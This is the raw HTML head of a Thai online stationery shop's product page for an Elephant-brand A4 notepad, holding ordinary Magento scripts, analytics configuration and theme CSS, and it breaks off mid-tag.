

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686
body_size: 48857
content:
 <!doctype html><html lang="th"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><script> var LOCALE = 'th\u002DTH'; var BASE_URL = 'https\u003A\u002F\u002Fstationerymine.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1769136233\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH' };</script> <meta charset="utf-8"/>
<meta name="title" content="ELEPHANT - ตราช้าง - สมุดฉีกA4 70G100S EXTRA PEZ102C(1x10) | STATIONERYMINE"/>
<meta name="description" content="ซื้อ ELEPHANT ตราช้าง - สมุดฉีกA4 70G100S EXTRA PEZ102C(1x10) ที่ STATIONERYMINE.COM - ร้านขายสมุดบันทึก ออนไลน์พร้อมส่งให้คุณถึงบ้าน"/>
<meta name="keywords" content="เครื่องเขียน, เครื่องใช้, อุปกรณ์สำนักงาน, อุปกรณ์ศิลปะและสี,อุปกรณ์เครื่องใช้สำนักงาน,ของใช้ในออฟฟิศ,ดินสอ,ปากกา,ปากกาลูกลื่น,ไส้ปากกา,สมุด,แฟ้มเอกสาร,ปากกาไฮไลท์"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>ELEPHANT - ตราช้าง - สมุดฉีกA4 70G100S EXTRA PEZ102C(1x10) | STATIONERYMINE</title>
    <link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1769136233/_cache/merged/56c49760ec177ad4c68254c902ab210d.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/yttheme.min.css" />
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/requirejs/require.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/requirejs-min-resolver.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/mage/requirejs/mixins.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/requirejs-config.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/dailydeal_global.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/TimeCircles.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/slick.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/flipdown.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/js/script.min.js"></script>
<link rel="canonical" href="https://stationerymine.com/elephant-pad-notebook-สมุดฉีก-a4-70gsm-100sheet-pez-102c-080686" />
<link rel="icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
   <!-- Google Tag Manager by MagePal --><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>  <script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WN27ZR5",
                "data": [{"ecommerce":{"currencyCode":"THB"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"19109","sku":"080686","parent_sku":"080686","product_type":"simple","name":"\u0e2a\u0e21\u0e38\u0e14\u0e09\u0e35\u0e01 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 EXTRA PEZ102C \u0e02\u0e19\u0e32\u0e14 A4 70\u0e41\u0e01\u0e23\u0e21 100 \u0e41\u0e1c\u0e48\u0e19 ","price":55,"attribute_set_id":"25","path":"\u0e2a\u0e21\u0e38\u0e14\u0e09\u0e35\u0e01 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 EXTRA PEZ102C \u0e02\u0e19\u0e32\u0e14 A4 70\u0e41\u0e01\u0e23\u0e21 100 \u0e41\u0e1c\u0e48\u0e19 ","category":"Default Category","image_url":"https:\/\/stationerymine.com\/media\/catalog\/product\/0\/8\/080686_elp_pad_notebook-pa-cover_a4_70g_100s_pez-102_pk10_std_001.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 2,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }</script> <!-- End Google Tag Manager by MagePal --> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script> <style> #social-login-popup .social-login-title { background-color: #d5002b } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #d5002b; border: #d5002b } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } div#social-login-popup button.mfp-close{
    width: 44px !important;
    font-size: 28px !important;
    position:absolute !important;
    margin-top:-1px;
    padding: 0px !important;
    height: 44px !important;
} /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style>  <!-- BEGIN GTAG GLOBAL TAG --> <script>
        window.dataLayer = window.dataLayer || [];
        function gatag(data) {
            dataLayer.push(data)
        };</script> <!-- END GTAG GLOBAL TAG -->   <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Sarabun"/>  <link rel="stylesheet" href="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/config_default.css"/><!--CUSTOM CSS--><style>li.stationeryandoffice-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e910";
    font-size:150%;
    vertical-align:middle;
}

li.office-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e916";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandpaperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.paperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e914";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.copyright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}

li.copryright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}
li.itandelectric-appliance-parent>a>span:before{
    font-family:MinIcon;
    content:"\e911";
    font-size:150%;
    vertical-align:middle;
}
li.art-suppliesandcolor-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91b";
    font-size:150%;
    vertical-align:middle;
}
li.color-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91a";
    font-size:150%;
    vertical-align:middle;
}
li.meetingandpresentation-parent>a>span:before{
 font-family:MinIcon;
    content:"\e921";
    font-size:150%;
    vertical-align:middle;
}

li.chair-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93d";
       font-size:150%;
       vertical-align:middle;
}
li.canteen-clean-parent>a>span:before{
    font-family:MinIcon;
       content:"\e940";
       font-size:150%;
       vertical-align:middle;
}
li.presentation-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93f";
       font-size:150%;
       vertical-align:middle;
   }



.has_min_icon.it-elec .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e930";
    vertical-align:middle;
}

.has_min_icon.writingandcorrection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.form .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e913";
    vertical-align:middle;
}
.has_min_icon.fileandstorage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e916";
    vertical-align:middle;
}


.has_min_icon.paper .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e914";
    vertical-align:middle;
}
.has_min_icon.envelope .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e915";
    vertical-align:middle;
}
.has_min_icon.notebook .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e912";
    vertical-align:middle;
}
.has_min_icon.electronic-components .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91e";
    vertical-align:middle;
}
/*
.has_min_icon.surfaceandcanvas .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91d";
    vertical-align:middle;
}
*/
.has_min_icon.art-toolsandaccessories .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91c";
    vertical-align:middle;
}
.has_min_icon.computer .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91f";
    vertical-align:middle;
}
.has_min_icon.sticker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e920";
    vertical-align:middle;
}

.has_min_icon.stationaryetc .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e910";
    vertical-align:middle;
}
.has_min_icon.drawingandsketching .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e923";
    vertical-align:middle;
}

.has_min_icon.plasticsheet .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e925";
    vertical-align:middle;
}

.has_min_icon.sharpener .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e926";
    vertical-align:middle;
}

.has_min_icon.pencil-box .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e927";
    vertical-align:middle;
}

.has_min_icon.pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e928";
    vertical-align:middle;
}

.has_min_icon.ruler .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e929";
    vertical-align:middle;
}

.has_min_icon.correction-pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92a";
    vertical-align:middle;
}

.has_min_icon.hilight-marker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92b";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.student-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92d";
    vertical-align:middle;
}

.has_min_icon.account-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92e";
    vertical-align:middle;
}

.has_min_icon.copyright-product .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92f";
    vertical-align:middle;
}

.has_min_icon.etc-office-supplies .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e921";
    vertical-align:middle;
}

.has_min_icon.paint .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e931";
    vertical-align:middle;
}

.has_min_icon.color-pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e932";
    vertical-align:middle;
}

.has_min_icon.oil-chalk .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93e";
    vertical-align:middle;
}

.has_min_icon.crayon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94e";
    vertical-align:middle;
}

.has_min_icon.water-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94f";
    vertical-align:middle;
}

.has_min_icon.oil-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e955";
    vertical-align:middle;
}

.has_min_icon.poster-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e956";
    vertical-align:middle;
}

.has_min_icon.magic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e957";
    vertical-align:middle;
}

.has_min_icon.spray-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e958";
    vertical-align:middle;
}

.has_min_icon.acrylic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e959";
    vertical-align:middle;
}

.has_min_icon.medium .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95a";
    vertical-align:middle;
}

.has_min_icon.misc-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95b";
    vertical-align:middle;
}

.has_min_icon.noteandfilmindex .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e963";
    vertical-align:middle;
}

.has_min_icon.stamp .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e964";
    vertical-align:middle;
}

.has_min_icon.storage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e965";
    vertical-align:middle;
}

.has_min_icon.cutting .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e966";
    vertical-align:middle;
}

.has_min_icon.staples .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e967";
    vertical-align:middle;
}

.has_min_icon.furniture .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e933";
    vertical-align:middle;
}

.has_min_icon.decoration .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93c";
    vertical-align:middle;
}

.has_min_icon.tecnical-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e938";
    vertical-align:middle;
}

.has_min_icon.food .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93a";
    vertical-align:middle;
}

.has_min_icon.kitchen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93b";
    vertical-align:middle;
}

.has_min_icon.clean-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e936";
    vertical-align:middle;
}

.has_min_icon.insect-protection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e937";
    vertical-align:middle;
}

.has_min_icon.board .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e934";
    vertical-align:middle;
}

.has_min_icon.tag .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e939";
    vertical-align:middle;
}

.has_min_icon.presentation-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e935";
    vertical-align:middle;
}


li.min_promotion-parent>a>span:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e924";
    vertical-align:middle;
}


.donation-container .donation-item_name{
     font-size:18px;
     color:#d5002b;
}
.gift-options-cart-item{
     display:none;
}
.tocompare{
     display:none !important;
}
.searchsuite-autocomplete .product{
     display:none;
}

.freegift-view{
     display:none !important;
}

.freegift-info{
     border: 3px solid #ddd;
}
.freegift-info:hover{
     border: 3px solid #d0052b;
}
.freegift-subtitle{
    color:#d0052b;
    font-weight:900;
    font-size:20px;
    margin-top:5px;
}

.checkout-index-index > .loading-mask {
display:none!important;
}

#listingtabs_0 .ltabs-tab-label, #listingtabs_1 .ltabs-tab-label, #listingtabs_2 .ltabs-tab-label{
display:none;
}

@media (max-width: 767px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;

}
.freegift-info {
width:calc(50% - 10px) ;
padding:5px 5px 10px;
line-height: 1.5;
min-height: 130px;
}
.freegift-thumbnail{
width:65px;
height:auto;
}
.freegift-regular-price{
font-size:8px;
}
.freegift-name{
font-size:10px;
}

}
@media (max-width: 991px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;
}
}
.block-minicart .header-minicart{
background-color:rgba(107,107,107,1);
}
.cart-container .cart.main.actions .action{
background-color:#000;
}
.cart-container .cart.main.actions .action:hover{
background-color:#d0052b !important;
}

.modals-wrapper .modal-popup .modal-content{
padding:0 !important;
}
.modals-wrapper .modal-popup .modal-header{
background:rgb(153,153,153) !important;
}

.ltabs-tabs-container{
display:none;
}


.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .owl-carousel .owl-controls .owl-nav .owl-next:hover{
background-color:#d0052b;
color:white;
}

.slider-post-container .owl-carousel .owl-controls .owl-nav .owl-prev, .slider-post-container .owl-carousel .owl-controls .owl-nav .owl-next{
position:absolute;
top:30%;
background-color:rgba(255,255,255,0.6);
color:#d0052b;
}

.banner-slider .owl-carousel .owl-controls .owl-nav .owl-prev, 
.banner-slider .owl-carousel .owl-controls .owl-nav .owl-next{
top:50%;
}
.owl-next{
right:0;
}
.owl-prev{
left:0;
}



@import url(https://fonts.googleapis.com/css2?family=Sarabun:wght@200&display=swap);

@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoik8s6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilQs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilUs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilss6yLUrwA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}


ul.vertical-type .sub-category {
    display: block!important;
}


/**************** #################### ***************/

@media (max-width: 595px){
ul.sm_megamenu_menu_black li a {
    font-family: 'Sarabun',sans-serif;
    font-weight: 600;
    margin: 0 0 10px;
}
.sm-megamenu-child {
    padding: 0 0 0 40px!important;
}
.list-megamenu-items .sm_megamenu_head_item>.sm_megamenu_title>a {
    font-size: 14px;
}
.custom_sm_megamenu {
    padding: 0!important;
}
.once_sm_megamenu .sm_megamenu_title_lv-2 {
    font-size: 14px;
    padding: 0;
    line-height: 25px;
}
.once_sm_megamenu {
    padding: 0!important;
}
.has_min_icon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before {
     display:none!important;
}
.sm_megamenu_icon.sm_megamenu_nodesc:before {
    display:none;
}

}

.info-blog .postTitle .post-item-link{
font-size:1.48rem !important;
}</style><script>
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
         });</script><!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
      
$('document, body').on('click', '.header-container .sm_megamenu_title i.fa', function(){

    var sub_menu = $(this).closest('.sm_megamenu_title').find('.sub-category');
    var sub_item = $(this).closest('.sm_megamenu_title').find('.sub-category .child_item');


   if($(this).hasClass('fa-plus')){

         //$(this).addClass('fa-minus');
         //$(this).removeClass('fa-plus');

         //sub_menu .slideDown();
         //sub_item.slideDown();

   }else{

         //$(this).addClass('fa-plus');
         //$(this).removeClass('fa-minus');

         //sub_menu .slideUp();
         //sub_item.slideUp();
   
   }



});


});
</script> <script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });</script><!--LISTING CONFIG--><style> { font-family: Sarabun ; } @media (min-width: 1200px) { .container { width: 1280px; max-width: 1280px; } /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 16.666666666667%; } .col1-layout .category-product.products-grid .item:nth-child(6n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 992px) and (max-width: 1199px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 768px) and (max-width: 991px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 481px) and (max-width: 767px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } } @media (max-width: 480px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } }</style> <meta property="og:type" content="product" /><meta property="og:title" content="&#x0E2A;&#x0E21;&#x0E38;&#x0E14;&#x0E09;&#x0E35;&#x0E01;&#x20;&#x0E15;&#x0E23;&#x0E32;&#x0E0A;&#x0E49;&#x0E32;&#x0E07;&#x20;EXTRA&#x20;PEZ102C&#x20;&#x0E02;&#x0E19;&#x0E32;&#x0E14;&#x20;A4&#x20;70&#x0E41;&#x0E01;&#x0E23;&#x0E21;&#x20;100&#x20;&#x0E41;&#x0E1C;&#x0E48;&#x0E19;&#x20;" /><meta property="og:image" content="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/0/8/080686_elp_pad_notebook-pa-cover_a4_70g_100s_pez-102_pk10_std_001.jpg" /><meta property="og:description" 